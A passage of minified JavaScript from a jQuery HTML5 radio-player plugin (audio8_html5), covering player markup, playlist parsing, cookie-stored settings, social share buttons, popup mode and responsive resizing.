 10)}function da(a){var b=!1;document.getElementById(a.audioID).canPlayType&&"no"!=document.getElementById(a.audioID).canPlayType("audio/mpeg")&&""!=document.getElementById(a.audioID).canPlayType("audio/mpeg")||(b=!0);return b}function aa(a){var b,f;d("body *").each(function(){b=d(this);d.contains(b[0],a[0])?(a.unwrap(),aa(a)):(f=this.className,f=String(f),d.contains(a[0],b[0])||"the_wrapper"==f||-1!=f.indexOf("audio8_html5")||this.remove())})}var K=navigator.userAgent.toLowerCase();d.fn.audio8_html5=
 function(a){a=d.extend({},d.fn.audio8_html5.defaults,a);Z();return this.each(function(){var b=d(this),f=d('<div class="FrameBehindPlayerText"><div class="ximage"></div>  <div class="xspeakers"></div>  <div class="xgradient"></div></div>  <div class="AudioControls"> <a class="AudioCloseBut" title="Minimize"></a> <a class="AudioFacebook" title="Facebook"></a><a class="AudioTwitter" title="Twitter"></a><a class="AudioPopup" title="Popup"></a><a class="AudioPlay" title="Play/Pause"></a><a class="AudioPrev" title="Previous"></a><a class="AudioNext" title="Next"></a><a class="AudioShowHidePlaylist" title="Show/Hide Playlist"></a><a class="VolumeButton" title="Mute/Unmute"></a><div class="VolumeSlider"></div>   </div>   <div class="songTitle"><div class="songTitleInside"></div></div>  <div class="artistName"></div>  <div class="radioStation"></div>     <div class="thumbsHolderWrapper"><div class="playlistPadding"><div class="selectedCategDiv"><div class="innerSelectedCategDiv">reading the categories...</div></div> <div class="thumbsHolderVisibleWrapper"><div class="thumbsHolder"></div></div><div class="searchDiv"><input class="search_term" type="text" value="search..." /></div></div></div>  <div class="slider-vertical"></div>'),
 g=d('<div class="barsContainer"><div class="bars perspectiveDownZero"><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div></div><div class="bars"><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div></div></div>'),
 e=b.parent(".audio8_html5");e.addClass(a.skin);e.append(f);e.append(g);var h=d(".FrameBehindPlayerText",e);d(".AudioControls",e);var l=d(".AudioFacebook",e),r=d(".AudioTwitter",e),n=d(".AudioPlay",e),w=d(".AudioPrev",e),m=d(".AudioNext",e),v=d(".AudioShowHidePlaylist",e),z=d(".AudioPopup",e),k=d(".VolumeButton",e),x=d(".VolumeSlider",e),u=d(".songTitle",e),y=d(".songTitleInside",e),A=d(".radioStation",e),t=d(".artistName",e),p=d(".ximage",e),D=d(".xspeakers",e),q=d(".xgradient",e),C=d(".AudioCloseBut",
 e),J=Z();e.css({background:"transparent",padding:a.playerPadding+"px"});h.css({background:a.playerBackgroundColor,opacity:a.playerBackgroundOpacity/100,"border-bottom":a.beneathTitleBackgroundBorderWidth+"px solid "+a.beneathTitleBackgroundBorderColor});var c={current_img_no:0,origID:0,is_very_first:!0,total_images:0,selectedCateg_total_images:0,numberOfCategories:0,is_changeSrc:!1,timeupdateInterval:"",totalTime:"",playlist_arr:"",isCarouselScrolling:!1,isStationTitleInsideScrolling:!1,curSongText:"",
 prevSongTitle:"",stationTitleInsideWait:0,audioPlayerWidth:0,category_arr:"",selectedCateg:"",categsAreListed:!1,thumbsHolder_Thumb:d('<div class="thumbsHolder_ThumbOFF" rel="0"><div class="padding">test</div></div>'),thumbsHolder_ThumbHeight:0,thumbsHolder_Thumbs:"",search_val:"",constantDistance:5,playerTopMargin:23,titleWidth:a.titleWidth,radioStationWidth:a.titleWidth,radioStationTopPos:0,radioStationLeftPos:0,titleTopPos:0,titleLeftPos:0,imageTopPos:0,imageLeftPos:0,playTopPos:0,playLeftPos:0,
 playBtnMaxDiameter:80,playBtnNewDim:80,previousTopPos:0,previousLeftPos:0,nextTopPos:0,nextLeftPos:0,volumeTopPos:0,volumeLeftPos:0,volumesliderTopPos:0,volumesliderLeftPos:0,showhideplaylistTopPos:0,showhideplaylistLeftPos:0,smallButtonDistance:0,popupTopPos:0,popupLeftPos:0,facebookTopPos:0,facebookLeftPos:0,twitterTopPos:0,twitterLeftPos:0,rightSideButtonsDim:16,artistNameTopPos:0,artistNameLeftPos:0,thebarsTopPos:0,thebarsLeftPos:0,speakersLeftPos:0,speakersTopPos:0,gradientLeftPos:0,gradientTopPos:0,
 numberOfButtonsRightSide:4,resizePlayButton:!1,origParentFloat:"",origParentPaddingTop:"",origParentPaddingRight:"",origParentPaddingBottom:"",origParentPaddingLeft:"",windowWidth:0,audioID:"",audioObj:"",radioReaderAjaxInterval:"",totalRadioStationsNo:0,ajaxReturnedRadioStationsNo:0,lastfm:"",isFlashNeeded:!0,myFlashObject:"",rndNum:0,prevVolumeVal:1,cur_loc:"",cur_intv:"",isMinified:!1,cookie_isMinified:!1,cookie_current_img_no:0,cookie_origID:0,cookie_initialVolume:0,cookie_muteVolume:0,cookie_autoPlay:!1,
 cookie_firstCateg:"",cookie_popupWin:"",newImageBorderWidth:a.imageBorderWidth,newBannerWidth:a.bannerWidth,newBannerHeight:a.bannerHeight,newPlayerHeight:a.playerHeight,bannersInterval:"",curBanner:0,the_artist_id:"",the_wikidata_id:"",musicbrainz_setTimeout:"",wiki_photo_path:a.noImageAvailable};c.audioID=b.attr("id");35>a.nowPlayingInterval&&(a.nowPlayingInterval=40);c.isFlashNeeded=da(c);-1!=J&&(c.isFlashNeeded=!0);a.showBanner?g.remove():(p.addClass("lbg_border_radius"),c.newBannerWidth=728,
 c.newBannerHeight=90,a.showGradientOverBars?(q.css({background:"-moz-linear-gradient(left, "+a.playerBackgroundColor+" 0%, rgba(245,245,245,0) 51%, "+a.playerBackgroundColor+" 100%)",filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='"+a.playerBackgroundColor+"', endColorstr='"+a.playerBackgroundColor+"', GradientType=1 )"}),q.css({background:"-webkit-gradient(left top, right top, color-stop(0%, "+a.playerBackgroundColor+"), color-stop(51%, rgba(245,245,245,0)), color-stop(100%, "+
 a.playerBackgroundColor+"))"}),q.css({background:"-webkit-linear-gradient(left, "+a.playerBackgroundColor+" 0%, rgba(245,245,245,0) 51%, "+a.playerBackgroundColor+" 100%)"}),q.css({background:"-o-linear-gradient(left, "+a.playerBackgroundColor+" 0%, rgba(245,245,245,0) 51%, "+a.playerBackgroundColor+" 100%)"}),q.css({background:"-ms-linear-gradient(left, "+a.playerBackgroundColor+" 0%, rgba(245,245,245,0) 51%, "+a.playerBackgroundColor+" 100%)"}),q.css({background:"linear-gradient(to right, "+a.playerBackgroundColor+
 " 0%, rgba(245,245,245,0) 51%, "+a.playerBackgroundColor+" 100%)"})):q.css({display:"none",width:0,height:0,padding:0,margin:0}));c.cookie_popupWin=H(a,"cookie_popupWin");"audio8_PopupName"==window.self.name&&(a.sticky=!1,a.showPopupBut=!1,e.parent().css({left:0,position:"absolute"}),d("body").css({"background-color":"#999999 !important","min-width":"305px"}),document.getElementsByTagName("body")[0].style.marginTop="0px",document.getElementsByTagName("body")[0].style.marginBottom="0px",document.getElementsByTagName("body")[0].style.marginLeft=
 "0px",document.getElementsByTagName("body")[0].style.marginRight="0px",document.getElementsByTagName("body")[0].style.paddingTop="0px",document.getElementsByTagName("body")[0].style.paddingBottom="0px",document.getElementsByTagName("body")[0].style.paddingLeft="0px",document.getElementsByTagName("body")[0].style.paddingRight="0px",aa(e));if(a.sticky||"audio8_PopupName"==window.self.name){c.cookie_current_img_no=H(a,"cookie_current_img_no");c.cookie_origID=H(a,"cookie_origID");void 0!=c.cookie_current_img_no&&
 (c.current_img_no=c.cookie_current_img_no,void 0!=c.cookie_origID&&(c.origID=c.cookie_origID));c.cookie_autoPlay=H(a,"cookie_autoPlay");void 0!=c.cookie_autoPlay&&(a.autoPlay="true"==c.cookie_autoPlay?!0:!1);if(-1!=K.indexOf("ipad")||-1!=K.indexOf("iphone")||-1!=K.indexOf("ipod")||-1!=K.indexOf("webos")||-1!=navigator.userAgent.indexOf("Android"))a.autoPlay=!1;"true"!=c.cookie_autoPlay&&-1==(-1==navigator.userAgent.indexOf("Opera")&&navigator.userAgent.indexOf("OPR"))&&(-1!=navigator.userAgent.indexOf("Chrome")&&
 -1!=navigator.vendor.indexOf("Google")&&(a.autoPlay=!1),-1!=navigator.userAgent.indexOf("Safari")&&-1!=navigator.vendor.indexOf("Apple")&&-1==navigator.platform.indexOf("Win")&&(a.autoPlay=!1));c.cookie_initialVolume=H(a,"cookie_initialVolume");c.cookie_initialVolume&&(a.initialVolume=c.cookie_initialVolume);c.cookie_muteVolume=H(a,"cookie_muteVolume");1<=c.cookie_muteVolume&&setTimeout(function(){k.click()},300);c.cookie_firstCateg=H(a,"cookie_firstCateg");void 0!=c.cookie_firstCateg&&(a.firstCateg=
 c.cookie_firstCateg)}a.sticky?(C.css({background:a.playerBackgroundColor,color:a.minButtonColor}),C.html(a.minimizeButtonText),""==a.minimizeButtonText&&(C.append('<div class="audio8_html5_arrow_div audio8_html5_arrow_down"></div>'),jQuery(".audio8_html5_arrow_div").css({"border-bottom-color":a.minButtonColor,"border-top-color":a.minButtonColor}),C.width("auto")),C.click(function(){var b=0,f="auto";c.isMinified?(b=0,c.isMinified=!1):(b=-1*(c.newPlayerHeight+1),f="none",c.isMinified=!0);E(a,"cookie_isMinified",
 c.isMinified);""==a.minimizeButtonText&&(c.isMinified?(d(".audio8_html5_arrow_div").removeClass("audio8_html5_arrow_down"),d(".audio8_html5_arrow_div").addClass("audio8_html5_arrow_up")):(d(".audio8_html5_arrow_div").removeClass("audio8_html5_arrow_up"),d(".audio8_html5_arrow_div").addClass("audio8_html5_arrow_down")));a.showBanner?e.css({bottom:b+"px",left:"0px"}):e.animate({bottom:b+"px"},500,"easeOutQuad",function(){d(".audio8_html5_sticky").css({"pointer-events":f});e.css({left:"0px"})})}),C.mouseover(function(){C.css({color:a.minButtonHoverColor});
 ""==a.minimizeButtonText&&jQuery(".audio8_html5_arrow_div").css({"border-bottom-color":a.minButtonHoverColor,"border-top-color":a.minButtonHoverColor})}),C.mouseout(function(){C.css({color:a.minButtonColor});""==a.minimizeButtonText&&jQuery(".audio8_html5_arrow_div").css({"border-bottom-color":a.minButtonColor,"border-top-color":a.minButtonColor})})):(e.parent().removeClass("audio8_html5_sticky"),e.parent().addClass("the_wrapper"));e.height(c.newPlayerHeight);a.playerWidth=e.parent().width();e.width(a.playerWidth);
 a.origWidth=a.playerWidth;h.css({top:"0px",left:"0px",height:c.newPlayerHeight+"px"});a.showPopupBut&&z.click(function(){clearInterval(c.timeupdateInterval);clearInterval(c.radioReaderAjaxInterval);clearInterval(c.bannersInterval);e.parent().remove();c.cookie_popupWin=window.open(location.href,"audio8_PopupName","width="+a.popupWidth+", height="+a.popupHeight+", left=24, top=24, scrollbars=no, resizable");c.cookie_popupWin.focus();E(a,"cookie_popupWin",c.cookie_popupWin,1201)});a.showFacebookBut&&
 (window.fbAsyncInit=function(){FB.init({appId:a.facebookAppID,version:"v3.2",status:!0,cookie:!0,xfbml:!0})},function(a,b,c){var d=a.getElementsByTagName(b)[0];a.getElementById(c)||(a=a.createElement(b),a.id=c,a.src="//connect.facebook.com/en_US/sdk.js",d.parentNode.insertBefore(a,d))}(document,"script","facebook-jssdk"),l.click(function(){FB.ui({method:"share_open_graph",action_type:"og.likes",action_properties:JSON.stringify({object:{"og:url":document.URL,"og:title":a.facebookShareTitle,"og:description":a.facebookShareDescription}})},
 function(a){})}));a.showTwitterBut&&r.click(function(){var a=c.playlist_arr[c.origID].station.replace("%","percent");a=a.replace("&"," and ");window.open("https://twitter.com/intent/tweet?url="+document.URL+"&text="+a,"Twitter","status = 1, left = 430, top = 270, height = 550, width = 420, resizable = 0")});Y(a,c,n,m,w,A,t,u,k,x,p,D,q,g,v,z,l,r,e,h);var B=d(".thumbsHolderWrapper",e),R=d(".playlistPadding",e),L=d(".thumbsHolderVisibleWrapper",e),F=d(".thumbsHolder",e);c.audio8_html5_sliderVertical=
 d(".slider-vertical",e);var G=d(".selectedCategDiv",e),M=d(".innerSelectedCategDiv",e),N=d(".searchDiv",e),O=d(".search_term",e);R.css({padding:a.playlistPadding+"px"});L.append('<div class="readingData">'+a.translateReadingData+"</div>");a.showPlaylist||B.css({opacity:0});a.showPlaylistOnInit||(B.css({opacity:0,visibility:"hidden","margin-top":"-20px"}),h.css({background:a.playerBackgroundColor,opacity:a.playerBackgroundOpacity/100,"border-bottom":a.beneathTitleBackgroundBorderWidth+"px solid "+
 a.beneathTitleBackgroundBorderColor}));G.css({"background-color":a.selectedCategBg,"background-position":"10px 50%","margin-bottom":a.selectedCategMarginBottom+"px"});M.css({color:a.selectedCategOffColor,"background-position":a.playerWidth-2*a.playlistPadding-20+"px 50%"});a.showCategories||G.css({display:"none",width:0,height:0,padding:0,margin:0});N.css({"background-color":a.searchAreaBg,"margin-top":a.selectedCategMarginBottom+"px"});O.val(a.searchInputText);O.css({width:parseInt(a.playerWidth-
 2*a.playlistPadding-37,10)+"px","background-color":a.searchInputBg,"border-color":a.searchInputBorderColor,color:a.searchInputTextColor});a.showSearchArea||N.css({display:"none",width:0,height:0,padding:0,margin:0});B.css({width:e.width()+2*a.playerPadding+"px",bottom:-1*c.newPlayerHeight+"px",left:"0px",background:a.playlistBgColor});L.width(e.width());c.playlist_arr=[];c.category_arr=[];d(".xaudioplaylist",e).children().each(function(){currentElement=d(this);c.total_images++;c.playlist_arr[c.total_images-
 1]=[];c.playlist_arr[c.total_images-1].title="";c.playlist_arr[c.total_images-1].station="";c.playlist_arr[c.total_images-1].image="";c.playlist_arr[c.total_images-1].category="";c.playlist_arr[c.total_images-1].radiostream="";c.playlist_arr[c.total_images-1].associatedpageurl="";c.playlist_arr[c.total_images-1].banners="";c.playlist_arr[c.total_images-1].bannerlinks="";null!=currentElement.find(".xtitle").html()&&(c.playlist_arr[c.total_images-1].title=currentElement.find(".xtitle").html());null!=
 currentElement.find(".xstation").html()&&(c.playlist_arr[c.total_images-1].station=currentElement.find(".xstation").html());null!=currentElement.find(".ximage").html()&&(c.playlist_arr[c.total_images-1].image=currentElement.find(".ximage").html());if(null!=currentElement.find(".xcategory").html()&&(c.playlist_arr[c.total_images-1].category=a.translateAllRadioStations+";"+currentElement.find(".xcategory").html()+";",!a.grabStreamnameAndGenre)){var f=[];f=c.playlist_arr[c.total_images-1].category.split(";");
 for(var g=0;g<f.length;g++)f[g]=f[g].trim(),-1===c.category_arr.indexOf(f[g])&&""!=f[g]&&c.category_arr.push(f[g])}null!=currentElement.find(".xassociatedpageurl").html()&&(c.playlist_arr[c.total_images-1].associatedpageurl=currentElement.find(".xassociatedpageurl").html());null!=currentElement.find(".xbanners").html()&&(c.playlist_arr[c.total_images-1].banners=[],c.playlist_arr[c.total_images-1].bannerlinks=[],currentElement.find(".xbanners").children("div").each(function(){c.playlist_arr[c.total_images-
 1].banners.push(d(this).attr("data-banner"));c.playlist_arr[c.total_images-1].bannerlinks.push(d(this).attr("data-link"))}));null!=currentElement.find(".xradiostream").html()&&(c.playlist_arr[c.total_images-1].radiostream=currentElement.find(".xradiostream").html(),-1==c.playlist_arr[c.total_images-1].radiostream.indexOf("/",9)&&(c.playlist_arr[c.total_images-1].radiostream+="/;"),"/"==c.playlist_arr[c.total_images-1].radiostream.charAt(c.playlist_arr[c.total_images-1].radiostream.length-1)&&(c.playlist_arr[c.total_images-
 1].radiostream+=";"),c.totalRadioStationsNo++,a.grabStreamnameAndGenre&&d.get(a.pathToAjaxFiles+"streamandgenre.php",{the_stream:c.playlist_arr[c.total_images-1].radiostream,cur_i:c.total_images-1,translateAllRadioStations:a.translateAllRadioStations,_:d.now()},function(f){c.ajaxReturnedRadioStationsNo++;var g=f.split("#----#");2<=g.length&&""==c.playlist_arr[g[0]].station&&(c.playlist_arr[g[0]].station=g[1]);3<=g.length&&""==c.playlist_arr[g[0]].category&&(c.playlist_arr[g[0]].category=g[2]+";");
 ""==c.playlist_arr[g[0]].category&&(c.playlist_arr[g[0]].category=a.translateAllRadioStations);f=[];f=c.playlist_arr[g[0]].category.split(";");for(g=0;g<f.length;g++)f[g]=f[g].trim(),-1===c.category_arr.indexOf(f[g])&&""!=f[g]&&c.category_arr.push(f[g]);c.ajaxReturnedRadioStationsNo==c.totalRadioStationsNo&&(c.numberOfCategories=c.category_arr.length,c.selectedCateg=a.firstCateg,c.category_arr.sort(),""==a.firstCateg&&-1===c.category_arr.indexOf(a.firstCateg)&&(c.selectedCateg=c.category_arr[0]),
 M.html(c.selectedCateg),d(".readingData").remove(),S(c,a,e,F,B,L,G,N,R,n,u,y,t,A,b,p,D,q),a.showPlaylistOnLoad&&setTimeout(function(){v.click()},1E3))}))});a.grabStreamnameAndGenre||(c.numberOfCategories=c.category_arr.length,c.selectedCateg=a.firstCateg,c.category_arr.sort(),""==a.firstCateg&&-1===c.category_arr.indexOf(a.firstCateg)&&(c.selectedCateg=c.category_arr[0]),M.html(c.selectedCateg),d(".readingData").remove(),S(c,a,e,F,B,L,G,N,R,n,u,y,t,A,b,p,D,q),a.showPlaylistOnLoad&&setTimeout(function(){v.click()},
 1E3));G.click(function(){c.search_val="";O.val(a.searchInputText);ba(c,a,e,F,B,L,G,M,N,R,n,u,y,t,A,b,p,D,q)});G.mouseover(function(){M.css({color:a.selectedCategOnColor})});G.mouseout(function(){M.css({color:a.selectedCategOffColor})});x.slider({value:a.initialVolume,step:.05,orientation:"horizontal",range:"min",max:1,animate:!0,slide:function(b,d){a.initialVolume=d.value;c.isFlashNeeded?c.myFlashObject.myAS3function(P(c,a,F,e),a.initialVolume):(document.getElementById(c.audioID).volume=d.value,E(a,
 "cookie_initialVolume",d.value))},stop:function(a,b){}});document.getElementById(c.audioID).volume=a.initialVolume;x.css({background:a.volumeOffColor});d(".ui-slider-range",x).css({background:a.volumeOnColor});n.click(function(){var b=c.isFlashNeeded?!n.hasClass("AudioPause"):document.getElementById(c.audioID).paused;ca();0==b?(c.isFlashNeeded?c.myFlashObject.myAS3function("_pause_radio_stream_",a.initialVolume):document.getElementById(c.audioID).pause(),a.showBanner||(d(".sound",e).css({"-webkit-animation-play-state":"paused",
 "-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"}),d(".sound2",e).css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"})),n.removeClass("AudioPause"),E(a,"cookie_autoPlay",!1)):(c.isFlashNeeded?c.myFlashObject.myAS3function("_play_radio_stream_",a.initialVolume):(document.getElementById(c.audioID).src=
 P(c,a,F,e),document.getElementById(c.audioID).load(),document.getElementById(c.audioID).play()),a.showBanner||(d(".sound",e).css({"-webkit-animation-play-state":"running","-moz-animation-play-state":"running","-ms-animation-play-state":"running","-o-animation-play-state":"running","animation-play-state":"running"}),d(".sound2",e).css({"-webkit-animation-play-state":"running","-moz-animation-play-state":"running","-ms-animation-play-state":"running","-o-animation-play-state":"running","animation-play-state":"running"})),
 n.addClass("AudioPause"),E(a,"cookie_autoPlay",!0));c.cookie_autoPlay=H(a,"cookie_autoPlay")});document.getElementById(c.audioID).oncanplay=function(){};document.getElementById(c.audioID).onerror=function(a){n.hasClass("AudioPause")&&1<document.getElementById(c.audioID).error.code&&n.click()};v.click(function(){B.css({visibility:"visible"});if(0>B.css("bottom").substring(0,B.css("bottom").length-2)){var b=1,d="block";G.height();N.height();var f=c.newPlayerHeight+a.playlistTopPos;B.css({display:d});
 h.css({background:a.playerBackgroundColor,opacity:a.playerBackgroundOpacity/100,"border-bottom":a.beneathTitleBackgroundBorderWidth+"px solid "+a.beneathTitleBackgroundBorderColor});a.sticky?C.css({display:"none"}):(e.animate({top:B.height()+a.playlistTopPos+"px"},500,"swing",function(){}),e.parent().animate({height:e.height()+B.height()+a.playlistTopPos+"px"},500,"swing",function(){}))}else b=0,d="none",f=-1*c.newPlayerHeight,c.selectedCateg_total_images>a.numberOfThumbsPerScreen&&c.audio8_html5_sliderVertical.css({opacity:0,
 display:"none"}),h.css({background:a.playerBackgroundColor,opacity:a.playerBackgroundOpacity/100,"border-bottom":a.beneathTitleBackgroundBorderWidth+"px solid "+a.beneathTitleBackgroundBorderColor}),a.sticky?C.css({display:"block"}):(e.animate({top:"0px"},500,"swing",function(){}),e.parent().animate({height:e.height()+"px"},500,"swing",function(){}));B.css({opacity:1,display:"block"});B.animate({opacity:b,bottom:f+"px"},500,"swing",function(){B.css({display:d});c.selectedCateg_total_images>a.numberOfThumbsPerScreen&&
 c.audio8_html5_sliderVertical.css({opacity:1,display:d})})});k.click(function(){document.getElementById(c.audioID).muted?(document.getElementById(c.audioID).muted=!1,k.removeClass("VolumeButtonMuted"),E(a,"cookie_muteVolume",0),c.isFlashNeeded&&(a.initialVolume=c.prevVolumeVal,c.myFlashObject.myAS3function(P(c,a,F,e),a.initialVolume))):(document.getElementById(c.audioID).muted=!0,k.addClass("VolumeButtonMuted"),E(a,"cookie_muteVolume",1),c.isFlashNeeded&&(c.prevVolumeVal=a.initialVolume,a.initialVolume=
 0,c.myFlashObject.myAS3function(P(c,a,F,e),a.initialVolume)))});F.swipe({swipeStatus:function(b,e,f,g,h,k){"up"!=f&&"down"!=f||0==g||(currentScrollVal=c.audio8_html5_sliderVertical.slider("value"),currentScrollVal="up"==f?currentScrollVal-1.5:currentScrollVal+1.5,c.audio8_html5_sliderVertical.slider("value",currentScrollVal),d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(a){a.preventDefault()}),I(currentScrollVal,c,a,F))},threshold:100,maxTimeThreshold:500,fingers:"all"});
 O.on("click",function(){d(this).val("")});O.on("input",function(){c.search_val=O.val().toLowerCase();S(c,a,e,F,B,L,G,N,R,n,u,y,t,A,b,p,D,q)});a.sticky&&(e.css({left:"-5000px"}),c.cookie_isMinified=H(a,"cookie_isMinified"),a.startMinified&&void 0==c.cookie_isMinified&&C.click(),void 0==c.cookie_isMinified||"true"!=c.cookie_isMinified||a.is_lbgSite?e.css({left:"0px"}):C.click());c.isFlashNeeded&&(c.rndNum=parseInt(998999*Math.random()+1E3),e.append("<div id='swfHolder"+c.rndNum+"'></div>"),swfobject.addDomLoadEvent(function(){c.myFlashObject=
 swfobject.createSWF({data:a.pathToAjaxFiles+"flash_player.swf",width:"0",height:"0"},{flashvars:"streamUrl="+c.playlist_arr[c.origID].radiostream+"&autoPlay="+a.autoPlay+"&initialVolume="+a.initialVolume},"swfHolder"+c.rndNum)}),a.autoPlay&&n.addClass("AudioPause"));T(c,a,F,e,n,u,y,A,t,b,p,D,q);-1==K.indexOf("ipad")&&-1==K.indexOf("iphone")&&-1==K.indexOf("ipod")&&-1==K.indexOf("webos")||n.removeClass("AudioPause");var Q=function(){c.prevSongTitle="";var b=e.parent().parent().width();a.sticky&&(b=
 d(window).width());e.width()!=b&&(a.playerWidth=b,e.width()!=a.playerWidth&&(e.width(a.playerWidth),Y(a,c,n,m,w,A,t,u,k,x,p,D,q,g,v,z,l,r,e,h),B.width(e.width()+2*a.playerPadding),L.width(e.width()),G.width(a.playerWidth-2*a.playlistPadding),M.css({"background-position":a.playerWidth-2*a.playlistPadding-20+"px 50%"}),c.selectedCateg_total_images>a.numberOfThumbsPerScreen&&a.showPlaylist?(c.audio8_html5_sliderVertical.css({left:e.width()+2*a.playerPadding-c.audio8_html5_sliderVertical.width()-a.playlistPadding+
 "px"}),d(".thumbsHolder_ThumbOFF",e).css({width:e.width()+2*a.playerPadding-c.audio8_html5_sliderVertical.width()-2*a.playlistPadding-3+"px"})):d(".thumbsHolder_ThumbOFF",e).css({width:e.width()+2*a.playerPadding-2*a.playlistPadding+"px"}),O.css({width:parseInt(a.playerWidth-2*a.playlistPadding-50,10)+"px"})))},U=!1;d(window).resize(function(){doResizeNow=!0;-1!=J&&9==J&&0==c.windowWidth&&(doResizeNow=!1);c.windowWidth==d(window).width()?(doResizeNow=!1,a.windowCurOrientation!=window.orientation&&
 -1!=navigator.userAgent.indexOf("Android")&&(a.windowCurOrientation=window.orientation,doResizeNow=!0)):c.windowWidth=d(window).width();a.responsive&&doResizeNow&&(!1!==U&&clearTimeout(U),U=setTimeout(function(){Q()},300))});a.responsive&&Q();c.cookie_popupWin&&"audio8_PopupName"!=window.name&&e.parent().remove();d(window).on("beforeunload",function(){"audio8_PopupName"==window.name&&(E(a,"cookie_popupWin",c.cookie_popupWin,1),c.cookie_popupWin=null)})})};d.fn.audio8_html5.defaults={playerWidth:5E3,
 playerHeight:94,playerBackgroundColor:"#f5f5f5",playerBackgroundOpacity:100,beneathTitleBackgroundBorderColor:"#f5f5f5",beneathTitleBackgroundBorderWidth:0,titleWidth:200,skin:"darkHover",initialVolume:.5,autoPlay:!0,loop:!0,playerPadding:0,playerBg:"#000000",volumeOffColor:"#cccccc",volumeOnColor:"#9f9f9f",timerColor:"#ffffff",songTitleColor:"#000000",radioStationColor:"#000000",frameBehindPlayerColor:"#000000",imageBorderWidth:26,imageBorderColor:"#f5f5f5",showFacebookBut:!0,facebookAppID:"",facebookShareTitle:"SHOUT - HTML5 Radio Player With Ads - ShoutCast and IceCast Support",
 facebookShareDescription:"A top-notch responsive HTML5 Radio Player with ads support, compatible with all major browsers and mobile devices.",showVolume:!0,showTwitterBut:!0,showPopupBut:!0,showRadioStation:!0,showTitle:!0,showPlaylistBut:!0,showPlaylist:!0,showPlaylistOnInit:!1,showNextPrevBut:!1,showPlaylistOnLoad:!1,showBanner:!0,bannerWidth:728,bannerHeight:90,bannerIntervalSeconds:5,bannerLinkTarget:"_blank",sticky:!0,minimizeButtonText:"open / close",is_lbgSite:!1,nextPrevAdditionalPadding:-5,
